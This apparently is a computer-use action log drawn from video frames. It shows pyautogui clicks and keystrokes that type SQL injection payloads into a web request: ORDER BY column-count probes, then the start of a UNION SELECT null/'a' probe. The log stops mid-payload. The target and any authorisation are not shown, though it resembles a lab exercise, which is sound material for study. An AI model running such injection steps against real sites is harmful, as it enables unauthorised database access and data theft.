
pyautogui.write('+ORDER+')

# Send the ORDER BY probe, lower it to column 2 for a 200 OK, and begin a UNION payload.
pyautogui.write('BY+5')

pyautogui.click(104, 108)
pyautogui.write('2')

pyautogui.click(104, 108)

pyautogui.click(353, 213)

pyautogui.write('UNION+SELECT')

# Send +UNION+SELECT+null,null--, then 'a',null and 'a','a', each returning 200 OK.
pyautogui.write('null,n')

pyautogui.write('ull')

pyautogui.doubleClick(221, 229)

pyautogui.write("'a")

pyautogui.click(104, 107)

pyautogui.click(104, 106)

pyautogui.write(',')
